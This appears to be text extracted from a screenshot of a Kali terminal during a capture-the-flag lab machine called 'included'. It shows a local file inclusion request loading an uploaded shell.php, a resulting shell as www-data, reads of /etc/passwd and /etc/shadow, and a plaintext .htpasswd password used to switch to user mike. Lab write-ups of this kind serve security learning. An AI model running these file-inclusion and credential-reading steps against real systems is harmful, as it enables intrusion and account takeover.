 2021-12-04 15:22:10 Control Channel: TLSv1.3, cipher TLSv1.3 TLS_AES_256_GCM_SHA384, 2048 bit RSA
george93@kali: ~/Downloads 93x55
< Vary: Accept-Encoding
< Content-Length: 92
< Content-Type: text/html; charset=UTF-8
<
WARNING: Failed to daemonise.  This is quite common and not fatal.
Connection refused (111)
* Connection #0 to host 10.129.212.113 left intact
┌──(george93㉿kali)-[~/Downloads]
└─$
┌──(george93㉿kali)-[~/Downloads]
└─$ curl -v 10.129.212.113/?file=/var/lib/tftpboot/shell.php
*   Trying 10.129.212.113:80...
* Connected to 10.129.212.113 (10.129.212.113) port 80 (#0)
> GET /?file=/var/lib/tftpboot/shell.php HTTP/1.1
> Host: 10.129.212.113
> User-Agent: curl/7.74.0
> Accept: */*
>
george93@kali: ~/Downloads 142x55
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
mike:x:1000:1000:mike:/home/mike:/bin/bash
tftp:x:110:113:tftp daemon,,,:/var/lib/tftpboot:/usr/sbin/nologin
www-data@included:/home/mike$ cat /etc/shadow
cat /etc/shadow
cat: /etc/shadow: Permission denied
www-data@included:/home/mike$ su mike
su mike
Password:
su: Authentication failure
www-data@included:/home/mike$ cd /var/www/html
cd /var/www/html
www-data@included:/var/www/html$ ls -l
ls -l
total 72
-rw-r--r-- 1 www-data www-data 13828 Apr 29  2014 default.css
drwxr-xr-x 2 www-data www-data  4096 Apr 23  2021 fonts
-rw-r--r-- 1 www-data www-data 20448 Apr 29  2014 fonts.css
-rw-r--r-- 1 www-data www-data  3704 Oct 13 19:50 home.php
drwxr-xr-x 2 www-data www-data  4096 Apr 23  2021 images
-rw-r--r-- 1 www-data www-data   145 Oct 13 19:49 index.php
-rw-r--r-- 1 www-data www-data 17187 Apr 29  2014 license.txt
www-data@included:/var/www/html$ ls -al
ls -al
total 88
drwxr-xr-x 4 root     root      4096 Oct 13 19:50 .
drwxr-xr-x 3 root     root      4096 Apr 23  2021 ..
-rw-r--r-- 1 www-data www-data   212 Apr 23  2021 .htaccess
-rw-r--r-- 1 www-data www-data    17 Apr 23  2021 .htpasswd
-rw-r--r-- 1 www-data www-data 13828 Apr 29  2014 default.css
drwxr-xr-x 2 www-data www-data  4096 Apr 23  2021 fonts
-rw-r--r-- 1 www-data www-data 20448 Apr 29  2014 fonts.css
-rw-r--r-- 1 www-data www-data  3704 Oct 13 19:50 home.php
drwxr-xr-x 2 www-data www-data  4096 Apr 23  2021 images
-rw-r--r-- 1 www-data www-data   145 Oct 13 19:49 index.php
-rw-r--r-- 1 www-data www-data 17187 Apr 29  2014 license.txt
www-data@included:/var/www/html$ cat .htpasswd
cat .htpasswd
mike:Sheffield19
www-data@included:/var/www/html$ su mike
su mike
Password: Sheffield19
mike@included:/var/www/html$